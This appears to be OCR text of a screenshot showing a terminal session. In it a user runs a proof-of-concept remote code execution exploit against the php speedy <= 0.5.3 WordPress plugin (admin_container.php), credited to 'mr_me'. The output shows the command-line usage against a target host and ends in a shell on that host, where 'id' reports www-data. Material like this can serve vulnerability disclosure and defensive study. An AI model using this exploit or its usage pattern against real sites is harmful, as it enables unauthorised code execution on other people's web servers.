
------------------------------

[mr_me@pluto php_speedy]$ php PoC.php -
t 10.3.100.3:80 -d /webapps/wp/ -p 
127.0.0.1:8080

---------------------------------------
---------------------------------------
-----

php speedy <= 0.5.3 wordpress plugin 
(admin_container.php) Remote Code Exec 
Exploit

by mr_me - https://net-ninja.net/

---------------------------------------
---------------------------------------
-----

(+) Setting the proxy to 127.0.0.1:8080

mr_me@10.3.100.3# id

uid=33(www-data) gid=33(www-data) 
groups=33(www-data)
